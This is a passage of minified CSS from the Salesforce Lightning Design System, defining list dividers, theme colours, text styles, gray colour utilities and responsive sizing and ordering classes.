lds-has-dividers>.slds-list__item:last-child:after,.slds-list_horizontal.slds-has-dividers>.slds-list__item:last-child:after{content:none}.slds-list--horizontal,.slds-list_horizontal{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-list--horizontal>.slds-list__item,.slds-list_horizontal>.slds-list__item{-ms-flex-item-align:center;align-self:center}.slds-list--horizontal-large>.slds-list__item>a,.slds-list_horizontal-large>.slds-list__item>a{padding:.75rem 1rem}.slds-has-dividers--left>.slds-item,.slds-has-dividers--left>.slds-list__item,.slds-has-dividers_left>.slds-item,.slds-has-dividers_left>.slds-list__item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-has-dividers--left>.slds-item:before,.slds-has-dividers--left>.slds-list__item:before,.slds-has-dividers_left>.slds-item:before,.slds-has-dividers_left>.slds-list__item:before{width:2px;height:2px;content:"";display:inline-block;vertical-align:middle;margin-left:.5rem;margin-right:.5rem;border-radius:50%;background-color:#16325c}.slds-has-dividers--left>.slds-item:first-child,.slds-has-dividers--left>.slds-list__item:first-child,.slds-has-dividers_left>.slds-item:first-child,.slds-has-dividers_left>.slds-list__item:first-child{margin-right:0;padding-right:0}.slds-has-dividers--left>.slds-item:first-child:before,.slds-has-dividers--left>.slds-list__item:first-child:before,.slds-has-dividers_left>.slds-item:first-child:before,.slds-has-dividers_left>.slds-list__item:first-child:before{content:none}.slds-has-dividers--right>.slds-item,.slds-has-dividers--right>.slds-list__item,.slds-has-dividers_right>.slds-item,.slds-has-dividers_right>.slds-list__item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-has-dividers--right>.slds-item:after,.slds-has-dividers--right>.slds-list__item:after,.slds-has-dividers_right>.slds-item:after,.slds-has-dividers_right>.slds-list__item:after{width:2px;height:2px;content:"";margin-left:.5rem;margin-right:.5rem;border-radius:50%;background-color:#16325c}.slds-has-dividers--right>.slds-item:last-child,.slds-has-dividers--right>.slds-list__item:last-child,.slds-has-dividers_right>.slds-item:last-child,.slds-has-dividers_right>.slds-list__item:last-child{margin-right:0;padding-right:0}.slds-has-dividers--right>.slds-item:last-child:after,.slds-has-dividers--right>.slds-list__item:last-child:after,.slds-has-dividers_right>.slds-item:last-child:after,.slds-has-dividers_right>.slds-list__item:last-child:after{content:none}.slds-dl--inline:after,.slds-dl_inline:after{content:"";display:table;clear:both}@media (min-width:30em){.slds-dl--inline__label,.slds-dl_inline__label{float:left;clear:left}.slds-dl--inline__detail,.slds-dl_inline__detail{float:left;padding-left:.25rem}}.slds-region_narrow .slds-dl_inline__detail,.slds-region_narrow .slds-dl_inline__label{float:left}.slds-region_narrow .slds-dl_inline__label{clear:left}.slds-region_narrow .slds-dl_inline__detail{padding-left:.25rem}@media (min-width:30em){.slds-dl--horizontal,.slds-dl_horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.slds-dl--horizontal__label,.slds-dl_horizontal__label{width:30%;padding-right:.75rem}.slds-dl--horizontal__detail,.slds-dl_horizontal__detail{width:70%}}.slds-region_narrow .slds-dl_horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.slds-region_narrow .slds-dl_horizontal .slds-dl_horizontal__label{width:30%;padding-right:.75rem}.slds-region_narrow .slds-dl_horizontal .slds-dl_horizontal__detail{width:70%}.slds-list--horizontal .slds-item--label,.slds-list--horizontal .slds-item_label,.slds-list_horizontal .slds-item--label,.slds-list_horizontal .slds-item_label{width:30%;padding-right:.75rem}.slds-list--horizontal .slds-item--detail,.slds-list--horizontal .slds-item_detail,.slds-list_horizontal .slds-item--detail,.slds-list_horizontal .slds-item_detail{width:70%}.slds-list--vertical .slds-item--detail,.slds-list--vertical .slds-item--label,.slds-list--vertical .slds-item_detail,.slds-list--vertical .slds-item_label,.slds-list_vertical .slds-item--detail,.slds-list_vertical .slds-item--label,.slds-list_vertical .slds-item_detail,.slds-list_vertical .slds-item_label{display:block}.slds-list--inline,.slds-list_inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;max-width:100%}.slds-list--inline .slds-item--label,.slds-list--inline .slds-item_label,.slds-list_inline .slds-item--label,.slds-list_inline .slds-item_label{max-width:180px;padding-right:.75rem;-ms-flex-negative:0;flex-shrink:0}.slds-list--inline .slds-item--label~.slds-item--label,.slds-list--inline .slds-item--label~.slds-item_label,.slds-list--inline .slds-item_label~.slds-item--label,.slds-list--inline .slds-item_label~.slds-item_label,.slds-list_inline .slds-item--label~.slds-item--label,.slds-list_inline .slds-item--label~.slds-item_label,.slds-list_inline .slds-item_label~.slds-item--label,.slds-list_inline .slds-item_label~.slds-item_label{padding-left:1rem}.slds-list--inline .slds-item--detail,.slds-list--inline .slds-item_detail,.slds-list_inline .slds-item--detail,.slds-list_inline .slds-item_detail{min-width:0}.slds-border--bottom,.slds-border_bottom{border-bottom:1px solid #dddbda}.slds-border--left,.slds-border_left{border-left:1px solid #dddbda}.slds-border--right,.slds-border_right{border-right:1px solid #dddbda}.slds-border--top,.slds-border_top{border-top:1px solid #dddbda}.slds-truncate{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.slds-truncate_container--25,.slds-truncate_container_25{max-width:25%}.slds-truncate_container--50,.slds-truncate_container_50{max-width:50%}.slds-truncate_container--75,.slds-truncate_container_75{max-width:75%}.slds-truncate_container--33,.slds-truncate_container_33{max-width:33%}.slds-truncate_container--66,.slds-truncate_container_66{max-width:66%}.slds-hyphenate{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.slds-box{padding:1rem;border-radius:.25rem;border:1px solid #dddbda}.slds-box--xx-small,.slds-box_xx-small{padding:.25rem}.slds-box--x-small,.slds-box_x-small{padding:.5rem}.slds-box--small,.slds-box_small{padding:.75rem}.slds-box--border,.slds-box_border{padding:0;border-radius:.25rem;border:1px solid #dddbda}.slds-box_link,.slds-box_link:active,.slds-box_link:focus,.slds-box_link:hover{color:inherit;text-decoration:inherit}.slds-box_link:focus,.slds-box_link:hover{cursor:pointer;outline:0;border:1px solid #1589ee;-webkit-box-shadow:0 0 0 1px #1589ee inset;box-shadow:0 0 0 1px #1589ee inset}.slds-theme--default,.slds-theme_default{background-color:#fff;color:#080707}.slds-theme--shade,.slds-theme_shade{background-color:#f3f2f2}.slds-theme--inverse,.slds-theme_inverse{color:#fff;background-color:#061c3f;border-color:#061c3f}.slds-theme--inverse a:not(.slds-button--neutral),.slds-theme_inverse a:not(.slds-button--neutral){color:#fff;text-decoration:underline}.slds-theme--inverse a:not(.slds-button--neutral):link,.slds-theme--inverse a:not(.slds-button--neutral):visited,.slds-theme_inverse a:not(.slds-button--neutral):link,.slds-theme_inverse a:not(.slds-button--neutral):visited{color:#fff}.slds-theme--inverse a:not(.slds-button--neutral):focus,.slds-theme--inverse a:not(.slds-button--neutral):hover,.slds-theme_inverse a:not(.slds-button--neutral):focus,.slds-theme_inverse a:not(.slds-button--neutral):hover{text-decoration:none}.slds-theme--inverse a:not(.slds-button--neutral):active,.slds-theme_inverse a:not(.slds-button--neutral):active{color:rgba(255,255,255,.5)}.slds-theme--inverse a:not(.slds-button--neutral)[disabled],.slds-theme_inverse a:not(.slds-button--neutral)[disabled]{color:rgba(255,255,255,.15)}.slds-theme--alt-inverse,.slds-theme_alt-inverse{color:#fff;background-color:#16325c;border-color:#16325c}.slds-theme--alt-inverse a:not(.slds-button--neutral),.slds-theme_alt-inverse a:not(.slds-button--neutral){color:#fff;text-decoration:underline}.slds-theme--alt-inverse a:not(.slds-button--neutral):link,.slds-theme--alt-inverse a:not(.slds-button--neutral):visited,.slds-theme_alt-inverse a:not(.slds-button--neutral):link,.slds-theme_alt-inverse a:not(.slds-button--neutral):visited{color:#fff}.slds-theme--alt-inverse a:not(.slds-button--neutral):focus,.slds-theme--alt-inverse a:not(.slds-button--neutral):hover,.slds-theme_alt-inverse a:not(.slds-button--neutral):focus,.slds-theme_alt-inverse a:not(.slds-button--neutral):hover{text-decoration:none}.slds-theme--alt-inverse a:not(.slds-button--neutral):active,.slds-theme_alt-inverse a:not(.slds-button--neutral):active{color:rgba(255,255,255,.5)}.slds-theme--alt-inverse a:not(.slds-button--neutral)[disabled],.slds-theme_alt-inverse a:not(.slds-button--neutral)[disabled]{color:rgba(255,255,255,.15)}.slds-theme--success,.slds-theme_success{color:#fff;background-color:#04844b}.slds-theme--success a:not(.slds-button--neutral),.slds-theme_success a:not(.slds-button--neutral){color:#fff;text-decoration:underline}.slds-theme--success a:not(.slds-button--neutral):link,.slds-theme--success a:not(.slds-button--neutral):visited,.slds-theme_success a:not(.slds-button--neutral):link,.slds-theme_success a:not(.slds-button--neutral):visited{color:#fff}.slds-theme--success a:not(.slds-button--neutral):focus,.slds-theme--success a:not(.slds-button--neutral):hover,.slds-theme_success a:not(.slds-button--neutral):focus,.slds-theme_success a:not(.slds-button--neutral):hover{text-decoration:none}.slds-theme--success a:not(.slds-button--neutral):active,.slds-theme_success a:not(.slds-button--neutral):active{color:rgba(255,255,255,.5)}.slds-theme--success a:not(.slds-button--neutral)[disabled],.slds-theme_success a:not(.slds-button--neutral)[disabled]{color:rgba(255,255,255,.15)}.slds-theme--info,.slds-theme_info{color:#fff;background-color:#706e6b}.slds-theme--info a:not(.slds-button--neutral),.slds-theme_info a:not(.slds-button--neutral){color:#fff;text-decoration:underline}.slds-theme--info a:not(.slds-button--neutral):link,.slds-theme--info a:not(.slds-button--neutral):visited,.slds-theme_info a:not(.slds-button--neutral):link,.slds-theme_info a:not(.slds-button--neutral):visited{color:#fff}.slds-theme--info a:not(.slds-button--neutral):focus,.slds-theme--info a:not(.slds-button--neutral):hover,.slds-theme_info a:not(.slds-button--neutral):focus,.slds-theme_info a:not(.slds-button--neutral):hover{text-decoration:none}.slds-theme--info a:not(.slds-button--neutral):active,.slds-theme_info a:not(.slds-button--neutral):active{color:rgba(255,255,255,.5)}.slds-theme--info a:not(.slds-button--neutral)[disabled],.slds-theme_info a:not(.slds-button--neutral)[disabled]{color:rgba(255,255,255,.15)}.slds-theme--warning,.slds-theme_warning{background-color:#ffb75d;color:#080707}.slds-theme--warning a,.slds-theme_warning a{color:#080707;text-decoration:underline}.slds-theme--warning a:link,.slds-theme--warning a:visited,.slds-theme_warning a:link,.slds-theme_warning a:visited{color:#080707}.slds-theme--warning a:focus,.slds-theme--warning a:hover,.slds-theme_warning a:focus,.slds-theme_warning a:hover{text-decoration:none}.slds-theme--warning a:focus,.slds-theme_warning a:focus{-webkit-box-shadow:0 0 3px #514f4d;box-shadow:0 0 3px #514f4d;border:1px solid #514f4d}.slds-theme--warning a:active,.slds-theme_warning a:active{color:#514f4d}.slds-theme--warning a[disabled],.slds-theme_warning a[disabled]{color:#514f4d}.slds-theme--warning button,.slds-theme_warning button{color:#514f4d;text-decoration:underline}.slds-theme--warning button:hover,.slds-theme_warning button:hover{color:#706e6b}.slds-theme--warning button:focus,.slds-theme_warning button:focus{color:#514f4d;-webkit-box-shadow:0 0 3px #514f4d;box-shadow:0 0 3px #514f4d;border:1px solid #514f4d}.slds-theme--warning button:active,.slds-theme_warning button:active{color:#706e6b}.slds-theme--warning .slds-button__icon,.slds-theme--warning .slds-icon,.slds-theme_warning .slds-button__icon,.slds-theme_warning .slds-icon{fill:#514f4d}.slds-theme--error,.slds-theme_error{color:#fff;background-color:#c23934}.slds-theme--error a:not(.slds-button--neutral),.slds-theme_error a:not(.slds-button--neutral){color:#fff;text-decoration:underline}.slds-theme--error a:not(.slds-button--neutral):link,.slds-theme--error a:not(.slds-button--neutral):visited,.slds-theme_error a:not(.slds-button--neutral):link,.slds-theme_error a:not(.slds-button--neutral):visited{color:#fff}.slds-theme--error a:not(.slds-button--neutral):focus,.slds-theme--error a:not(.slds-button--neutral):hover,.slds-theme_error a:not(.slds-button--neutral):focus,.slds-theme_error a:not(.slds-button--neutral):hover{text-decoration:none}.slds-theme--error a:not(.slds-button--neutral):active,.slds-theme_error a:not(.slds-button--neutral):active{color:rgba(255,255,255,.5)}.slds-theme--error a:not(.slds-button--neutral)[disabled],.slds-theme_error a:not(.slds-button--neutral)[disabled]{color:rgba(255,255,255,.15)}.slds-theme--offline,.slds-theme_offline{color:#fff;background-color:#444}.slds-theme--offline a:not(.slds-button--neutral),.slds-theme_offline a:not(.slds-button--neutral){color:#fff;text-decoration:underline}.slds-theme--offline a:not(.slds-button--neutral):link,.slds-theme--offline a:not(.slds-button--neutral):visited,.slds-theme_offline a:not(.slds-button--neutral):link,.slds-theme_offline a:not(.slds-button--neutral):visited{color:#fff}.slds-theme--offline a:not(.slds-button--neutral):focus,.slds-theme--offline a:not(.slds-button--neutral):hover,.slds-theme_offline a:not(.slds-button--neutral):focus,.slds-theme_offline a:not(.slds-button--neutral):hover{text-decoration:none}.slds-theme--offline a:not(.slds-button--neutral):active,.slds-theme_offline a:not(.slds-button--neutral):active{color:rgba(255,255,255,.5)}.slds-theme--offline a:not(.slds-button--neutral)[disabled],.slds-theme_offline a:not(.slds-button--neutral)[disabled]{color:rgba(255,255,255,.15)}.slds-theme--alert-texture,.slds-theme_alert-texture{background-image:linear-gradient(45deg,rgba(0,0,0,.025) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.025) 50%,rgba(0,0,0,.025) 75%,transparent 75%,transparent);background-size:64px 64px}.slds-theme--inverse-text,.slds-theme_inverse-text{color:#fff}.slds-theme--inverse-text a:not(.slds-button--neutral),.slds-theme_inverse-text a:not(.slds-button--neutral){color:#fff;text-decoration:underline}.slds-theme--inverse-text a:not(.slds-button--neutral):link,.slds-theme--inverse-text a:not(.slds-button--neutral):visited,.slds-theme_inverse-text a:not(.slds-button--neutral):link,.slds-theme_inverse-text a:not(.slds-button--neutral):visited{color:#fff}.slds-theme--inverse-text a:not(.slds-button--neutral):focus,.slds-theme--inverse-text a:not(.slds-button--neutral):hover,.slds-theme_inverse-text a:not(.slds-button--neutral):focus,.slds-theme_inverse-text a:not(.slds-button--neutral):hover{text-decoration:none}.slds-theme--inverse-text a:not(.slds-button--neutral):active,.slds-theme_inverse-text a:not(.slds-button--neutral):active{color:rgba(255,255,255,.5)}.slds-theme--inverse-text a:not(.slds-button--neutral)[disabled],.slds-theme_inverse-text a:not(.slds-button--neutral)[disabled]{color:rgba(255,255,255,.15)}.slds-text-body--regular,.slds-text-body_regular{font-size:.8125rem}.slds-text-body--small,.slds-text-body_small{font-size:.75rem}.slds-text-heading--large,.slds-text-heading_large{font-weight:300;font-size:1.75rem;line-height:1.25}.slds-text-heading--medium,.slds-text-heading_medium{font-weight:300;font-size:1.25rem;line-height:1.25}.slds-text-heading--small,.slds-text-heading_small{font-size:1rem;line-height:1.25}.slds-text-heading--label,.slds-text-heading_label{font-size:.75rem;line-height:1.25;color:#3e3e3c;text-transform:uppercase;letter-spacing:.0625rem;font-weight:400}.slds-text-heading--label-normal,.slds-text-heading_label-normal{font-size:.75rem;line-height:1.25;color:#3e3e3c}.slds-text-title{font-size:.75rem;line-height:1.25;color:#3e3e3c}.slds-text-title--caps,.slds-text-title_caps{font-size:.75rem;line-height:1.25;color:#3e3e3c;font-weight:400;text-transform:uppercase;letter-spacing:.0625rem}.slds-text-title_bold{font-size:.875rem;font-weight:700}.slds-line-height--reset,.slds-line-height_reset{line-height:1}.slds-text-color--default,.slds-text-color_default{color:#080707}.slds-text-color--weak,.slds-text-color_weak{color:#3e3e3c}.slds-text-color--error,.slds-text-color_error{color:#c23934}.slds-text-color_destructive{color:#c23934}.slds-text-color_success{color:#027e46}.slds-text-color--inverse,.slds-text-color_inverse{color:#fff}.slds-text-color--inverse-weak,.slds-text-color_inverse-weak{color:#b0adab}.slds-text-align--left,.slds-text-align_left{text-align:left}.slds-text-align--center,.slds-text-align_center{text-align:center}.slds-text-align--right,.slds-text-align_right{text-align:right}.slds-text-longform dl,.slds-text-longform h1,.slds-text-longform h2,.slds-text-longform h3,.slds-text-longform img,.slds-text-longform ol,.slds-text-longform p,.slds-text-longform ul{margin-bottom:.75rem}.slds-text-longform ul{margin-left:1.5rem;list-style:disc}.slds-text-longform ul ul{list-style:circle}.slds-text-longform ul ul ul{list-style:square}.slds-text-longform ol{margin-left:1.5rem;list-style:decimal}.slds-text-longform ol ol{list-style:lower-alpha}.slds-text-longform ol ol ol{list-style:lower-roman}.slds-text-longform .slds-video{display:block;max-width:100%}.slds-text-longform .slds-video.slds-video--center,.slds-text-longform .slds-video.slds-video_center{margin:0 auto}.slds-text-longform .slds-video.slds-video--right,.slds-text-longform .slds-video.slds-video_right{margin:0 0 0 auto}.slds-text-font_monospace{font-family:Consolas,Menlo,Monaco,Courier,monospace}.slds-color__text_gray-1{color:#fff!important}.slds-color__text_gray-2{color:#fafaf9!important}.slds-color__text_gray-3{color:#f3f2f2!important}.slds-color__text_gray-4{color:#ecebea!important}.slds-color__text_gray-5{color:#dddbda!important}.slds-color__text_gray-6{color:#c9c7c5!important}.slds-color__text_gray-7{color:#b0adab!important}.slds-color__text_gray-8{color:#969492!important}.slds-color__text_gray-9{color:#706e6b!important}.slds-color__text_gray-10{color:#514f4d!important}.slds-color__text_gray-11{color:#3e3e3c!important}.slds-color__text_gray-12{color:#2b2826!important}.slds-color__background_gray-1{background-color:#fff!important}.slds-color__background_gray-2{background-color:#fafaf9!important}.slds-color__background_gray-3{background-color:#f3f2f2!important}.slds-color__background_gray-4{background-color:#ecebea!important}.slds-color__background_gray-5{background-color:#dddbda!important}.slds-color__background_gray-6{background-color:#c9c7c5!important}.slds-color__background_gray-7{background-color:#b0adab!important}.slds-color__background_gray-8{background-color:#969492!important}.slds-color__background_gray-9{background-color:#706e6b!important}.slds-color__background_gray-10{background-color:#514f4d!important}.slds-color__background_gray-11{background-color:#3e3e3c!important}.slds-color__background_gray-12{background-color:#2b2826!important}.slds-color__border_gray-1{border-color:#fff!important}.slds-color__border_gray-2{border-color:#fafaf9!important}.slds-color__border_gray-3{border-color:#f3f2f2!important}.slds-color__border_gray-4{border-color:#ecebea!important}.slds-color__border_gray-5{border-color:#dddbda!important}.slds-color__border_gray-6{border-color:#c9c7c5!important}.slds-color__border_gray-7{border-color:#b0adab!important}.slds-color__border_gray-8{border-color:#969492!important}.slds-color__border_gray-9{border-color:#706e6b!important}.slds-color__border_gray-10{border-color:#514f4d!important}.slds-color__border_gray-11{border-color:#3e3e3c!important}.slds-color__border_gray-12{border-color:#2b2826!important}.slds-color__fill_gray-1{fill:#fff!important}.slds-color__fill_gray-2{fill:#fafaf9!important}.slds-color__fill_gray-3{fill:#f3f2f2!important}.slds-color__fill_gray-4{fill:#ecebea!important}.slds-color__fill_gray-5{fill:#dddbda!important}.slds-color__fill_gray-6{fill:#c9c7c5!important}.slds-color__fill_gray-7{fill:#b0adab!important}.slds-color__fill_gray-8{fill:#969492!important}.slds-color__fill_gray-9{fill:#706e6b!important}.slds-color__fill_gray-10{fill:#514f4d!important}.slds-color__fill_gray-11{fill:#3e3e3c!important}.slds-color__fill_gray-12{fill:#2b2826!important}.slds-scrollable{-webkit-overflow-scrolling:touch;overflow:auto}.slds-scrollable--none,.slds-scrollable_none{overflow:hidden}.slds-scrollable--y,.slds-scrollable_y{-webkit-overflow-scrolling:touch;max-height:100%;overflow:hidden;overflow-y:auto}.slds-scrollable--x,.slds-scrollable_x{-webkit-overflow-scrolling:touch;max-width:100%;overflow:hidden;overflow-x:auto}.slds-size--xxx-small,.slds-size_xxx-small{width:3rem}.slds-size--xx-small,.slds-size_xx-small{width:6rem}.slds-size--x-small,.slds-size_x-small{width:12rem}.slds-size--small,.slds-size_small{width:15rem}.slds-size--medium,.slds-size_medium{width:20rem}.slds-size--large,.slds-size_large{width:25rem}.slds-size--x-large,.slds-size_x-large{width:40rem}.slds-size--xx-large,.slds-size_xx-large{width:60rem}.slds-size_full{width:100%}.slds-size--1-of-1,.slds-size_1-of-1{width:100%}.slds-size--1-of-2,.slds-size_1-of-2{width:50%}.slds-size--2-of-2,.slds-size_2-of-2{width:100%}.slds-size--1-of-3,.slds-size_1-of-3{width:33.3333333333%}.slds-size--2-of-3,.slds-size_2-of-3{width:66.6666666667%}.slds-size--3-of-3,.slds-size_3-of-3{width:100%}.slds-size--1-of-4,.slds-size_1-of-4{width:25%}.slds-size--2-of-4,.slds-size_2-of-4{width:50%}.slds-size--3-of-4,.slds-size_3-of-4{width:75%}.slds-size--4-of-4,.slds-size_4-of-4{width:100%}.slds-size--1-of-5,.slds-size_1-of-5{width:20%}.slds-size--2-of-5,.slds-size_2-of-5{width:40%}.slds-size--3-of-5,.slds-size_3-of-5{width:60%}.slds-size--4-of-5,.slds-size_4-of-5{width:80%}.slds-size--5-of-5,.slds-size_5-of-5{width:100%}.slds-size--1-of-6,.slds-size_1-of-6{width:16.6666666667%}.slds-size--2-of-6,.slds-size_2-of-6{width:33.3333333333%}.slds-size--3-of-6,.slds-size_3-of-6{width:50%}.slds-size--4-of-6,.slds-size_4-of-6{width:66.6666666667%}.slds-size--5-of-6,.slds-size_5-of-6{width:83.3333333333%}.slds-size--6-of-6,.slds-size_6-of-6{width:100%}.slds-size--1-of-7,.slds-size_1-of-7{width:14.2857142857%}.slds-size--2-of-7,.slds-size_2-of-7{width:28.5714285714%}.slds-size--3-of-7,.slds-size_3-of-7{width:42.8571428571%}.slds-size--4-of-7,.slds-size_4-of-7{width:57.1428571429%}.slds-size--5-of-7,.slds-size_5-of-7{width:71.4285714286%}.slds-size--6-of-7,.slds-size_6-of-7{width:85.7142857143%}.slds-size--7-of-7,.slds-size_7-of-7{width:100%}.slds-size--1-of-8,.slds-size_1-of-8{width:12.5%}.slds-size--2-of-8,.slds-size_2-of-8{width:25%}.slds-size--3-of-8,.slds-size_3-of-8{width:37.5%}.slds-size--4-of-8,.slds-size_4-of-8{width:50%}.slds-size--5-of-8,.slds-size_5-of-8{width:62.5%}.slds-size--6-of-8,.slds-size_6-of-8{width:75%}.slds-size--7-of-8,.slds-size_7-of-8{width:87.5%}.slds-size--8-of-8,.slds-size_8-of-8{width:100%}.slds-size--1-of-12,.slds-size_1-of-12{width:8.3333333333%}.slds-size--2-of-12,.slds-size_2-of-12{width:16.6666666667%}.slds-size--3-of-12,.slds-size_3-of-12{width:25%}.slds-size--4-of-12,.slds-size_4-of-12{width:33.3333333333%}.slds-size--5-of-12,.slds-size_5-of-12{width:41.6666666667%}.slds-size--6-of-12,.slds-size_6-of-12{width:50%}.slds-size--7-of-12,.slds-size_7-of-12{width:58.3333333333%}.slds-size--8-of-12,.slds-size_8-of-12{width:66.6666666667%}.slds-size--9-of-12,.slds-size_9-of-12{width:75%}.slds-size--10-of-12,.slds-size_10-of-12{width:83.3333333333%}.slds-size--11-of-12,.slds-size_11-of-12{width:91.6666666667%}.slds-size--12-of-12,.slds-size_12-of-12{width:100%}.slds-order--1,.slds-order_1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.slds-order--2,.slds-order_2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.slds-order--3,.slds-order_3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.slds-order--4,.slds-order_4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.slds-order--5,.slds-order_5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.slds-order--6,.slds-order_6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.slds-order--7,.slds-order_7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.slds-order--8,.slds-order_8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.slds-order--9,.slds-order_9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.slds-order--10,.slds-order_10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.slds-order--11,.slds-order_11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.slds-order--12,.slds-order_12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}@media (min-width:20em){[class*=slds-x-small-size--],[class*=slds-x-small-size_]{-webkit-box-flex:0;-ms-flex:none;flex:none}.slds-x-small-size--xxx-small,.slds-x-small-size_xxx-small{width:3rem}.slds-x-small-size--xx-small,.slds-x-small-size_xx-small{width:6rem}.slds-x-small-size--x-small,.slds-x-small-size_x-small{width:12rem}.slds-x-small-size--small,.slds-x-small-size_small{width:15rem}.slds-x-small-size--medium,.slds-x-small-size_medium{width:20rem}.slds-x-small-size--large,.slds-x-small-size_large{width:25rem}.slds-x-small-size--x-large,.slds-x-small-size_x-large{width:40rem}.slds-x-small-size--xx-large,.slds-x-small-size_xx-large{width:60rem}.slds-x-small-size--1-of-1,.slds-x-small-size_1-of-1{width:100%}.slds-x-small-size--1-of-2,.slds-x-small-size_1-of-2{width:50%}.slds-x-small-size--2-of-2,.slds-x-small-size_2-of-2{width:100%}.slds-x-small-size--1-of-3,.slds-x-small-size_1-of-3{width:33.3333333333%}.slds-x-small-size--2-of-3,.slds-x-small-size_2-of-3{width:66.6666666667%}.slds-x-small-size--3-of-3,.slds-x-small-size_3-of-3{width:100%}.slds-x-small-size--1-of-4,.slds-x-small-size_1-of-4{width:25%}.slds-x-small-size--2-of-4,.slds-x-small-size_2-of-4{width:50%}.slds-x-small-size--3-of-4,.slds-x-small-size_3-of-4{width:75%}.slds-x-small-size--4-of-4,.slds-x-small-size_4-of-4{width:100%}.slds-x-small-size--1-of-5,.slds-x-small-size_1-of-5{width:20%}.slds-x-small-size--2-of-5,.slds-x-small-size_2-of-5{width:40%}.slds-x-small-size--3-of-5,.slds-x-small-size_3-of-5{width:60%}.slds-x-small-size--4-of-5,.slds-x-small-size_4-of-5{width:80%}.slds-x-small-size--5-of-5,.slds-x-small-size_5-of-5{width:100%}.slds-x-small-size--1-of-6,.slds-x-small-size_1-of-6{width:16.6666666667%}.slds-x-small-size--2-of-6,.slds-x-small-size_2-of-6{width:33.3333333333%}.slds-x-small-size--3-of-6,.slds-x-small-size_3-of-6{width:50%}.slds-x-small-size--4-of-6,.slds-x-small-size_4-of-6{width:66.6666666667%}.slds-x-small-size--5-of-6,.slds-x-small-size_5-of-6{width:83.3333333333%}.slds-x-small-size--6-of-6,.slds-x-small-size_6-of-6{width:100%}.slds-x-small-size--1-of-7,.slds-x-small-size_1-of-7{width:14.2857142857%}.slds-x-small-size--2-of-7,.slds-x-small-size_2-of-7{width:28.5714285714%}.slds-x-small-size--3-of-7,.slds-x-small-size_3-of-7{width:42.8571428571%}.slds-x-small-size--4-of-7,.slds-x-small-size_4-of-7{width:57.1428571429%}.slds-x-small-size--5-of-7,.slds-x-small-size_5-of-7{width:71.4285714286%}.slds-x-small-size--6-of-7,.slds-x-small-size_6-of-7{width:85.7142857143%}.slds-x-small-size--7-of-7,.slds-x-small-size_7-of-7{width:100%}.slds-x-small-size--1-of-8,.slds-x-small-size_1-of-8{width:12.5%}.slds-x-small-size--2-of-8,.slds-x-small-size_2-of-8{width:25%}.slds-x-small-size--3-of-8,.slds-x-small-size_3-of-8{width:37.5%}.slds-x-small-size--4-of-8,.slds-x-small-size_4-of-8{width:50%}.slds-x-small-size--5-of-8,.slds-x-small-size_5-of-8{width:62.5%}.slds-x-small-size--6-of-8,.slds-x-small-size_6-of-8{width:75%}.slds-x-small-size--7-of-8,.slds-x-small-size_7-of-8{width:87.5%}.slds-x-small-size--8-of-8,.slds-x-small-size_8-of-8{width:100%}.slds-x-small-size--1-of-12,.slds-x-small-size_1-of-12{width:8.3333333333%}.slds-x-small-size--2-of-12,.slds-x-small-size_2-of-12{width:16.6666666667%}.slds-x-small-size--3-of-12,.slds-x-small-size_3-of-12{width:25%}.slds-x-small-size--4-of-12,.slds-x-small-size_4-of-12{width:33.3333333333%}.slds-x-small-size--5-of-12,.slds-x-small-size_5-of-12{width:41.6666666667%}.slds-x-small-size--6-of-12,.slds-x-small-size_6-of-12{width:50%}.slds-x-small-size--7-of-12,.slds-x-small-size_7-of-12{width:58.3333333333%}.slds-x-small-size--8-of-12,.slds-x-small-size_8-of-12{width:66.6666666667%}.slds-x-small-size--9-of-12,.slds-x-small-size_9-of-12{width:75%}.slds-x-small-size--10-of-12,.slds-x-small-size_10-of-12{width:83.3333333333%}.slds-x-small-size--11-of-12,.slds-x-small-size_11-of-12{width:91.6666666667%}.slds-x-small-size--12-of-12,.slds-x-small-size_12-of-12{width:100%}.slds-x-small-order--1,.slds-x-small-order_1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.slds-x-small-order--2,.slds-x-small-order_2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.slds-x-small-order--3,.slds-x-small-order_3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.slds-x-small-order--4,.slds-x-small-order_4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.slds-x-small-order--5,.slds-x-small-order_5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.slds-x-small-order--6,.slds-x-small-order_6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.slds-x-small-order--7,.slds-x-small-order_7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.slds-x-small-order--8,.slds-x-small-order_8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.slds-x-small-order--9,.slds-x-small-order_9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.slds-x-small-order--10,.slds-x-small-order_10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.slds-x-small-order--11,.slds-x-small-order_11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.slds-x-small-order--12,.slds-x-small-order_12{-webkit-box-ordinal-group:13;-ms-f